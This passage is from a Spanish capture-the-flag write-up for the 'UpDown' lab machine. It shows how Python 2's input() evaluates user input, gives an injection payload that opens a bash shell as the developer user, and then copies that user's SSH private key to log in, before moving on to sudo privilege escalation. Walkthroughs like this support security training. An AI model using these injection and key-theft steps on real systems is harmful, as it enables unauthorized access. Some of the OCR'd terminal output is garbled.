

Vemos que ejecuta un comando "input".



Este comando automáticamente hace una llamada a eval(), el cual permite una ejecución de comandos.

See documentation. As of python 2.7 input automatically calls eval() – 0x45 Apr 11, 2018 at 12:26 🖍

Realizamos una prueba con "id", y aunque da error, nos muestra el resultado del comando.



Por tanto, ahora vamos a intentar ganar una bash como el usuario "developer".

developer@updown:/home/developer/dev\$ ./siteisup
Welcome to 'siteisup.htb' application
Enter URL here: \_\_import\_\_('os').system('bash -p')
developer@updown:/home/developer/dev\$ whoami
developer@updown:/home/developer/dev\$ \_\_33 (GMT1)

Sin embargo, nuestro grupo sigue siendo "www-data". Para solucionarlo, nos copiamos la id\_rsa que aparece en el directorio a nuestra máquina atacante y nos conectamos por ssh.

| uid=1002(developer) gid=33(www-data) groups=33(www-data       | ) |
|---------------------------------------------------------------|---|
| developer@updown:/home/developer/.ssh\$ ls -la                |   |
| total 20<br>drww 2 developer developer 4006 Mar 5 12:36       |   |
| drwxr-xr-x 6 developer developer 4096 Aug 30 2022             |   |
| -rw-rw-r 1 developer developer 572 Aug 2 2022 authorized_keys |   |
| -rw-rr 1 developer developer 572 Aug 2 2022 id_rsa            |   |
|                                                               |   |

| └─ <b>#</b> ssh developera                                                                                                    | 110.10.11.177 -i <b>id_rsa</b>                                                                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Welcome to Ubuntu                                                                                                    | 20.04.5 LTS (GNU/Linux 5.4.0-122-generic x86_64)                                                            |
| * Documentation:                                                                                                    | https://help.ubuntu.com                                                                                     |
| * Management:                                                                                                    | https://landscape.canomical.com                                                                             |
| * Support:                                                                                                    | https://ubuntu.com/advantage                                                                                |
| System informati                                                                                                    | on as of Sun Mar 5 12:57:14 UTC 2023                                                                        |
| System load:<br>Usage of /:<br>Memory usage:<br>Swap usage:<br>Processes:<br>Users logged in:<br>IPv4 address for<br>IPv6 address for | 0.08<br>49.9% of 2.84GB<br>17%<br>8%<br>230<br>• eth0: 0.10.11.177<br>• eth0: dead:beef::250:56ff:feb9:62ca |
| 8 updates can be a                                                                                                    | pplied immediately.                                                                                         |
| 8 of these updates                                                                                                    | are standard security updates.                                                                              |
| To see these addit                                                                                                    | ional updates run: apt list — upgradable                                                                    |
| The list of availa                                                                                                    | ble updates is more than a week old.                                                                        |
| To check for new u                                                                                                    | pdates run: sudo apt update                                                                                 |
| Failed to connect                                                                                                    | to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings         |
| Last login: Tue Au                                                                                                    | g 30 11:24:44 2022 from 10.10.14.36                                                                         |
| developer@updown:~                                                                                                    | \$                                                                                                    |

### 5. Escalada de privilegios

Revisamos nuestros permisos de sudoers.



Encontramos una forma de escalar directamente privilegios, ganando acceso como "root".

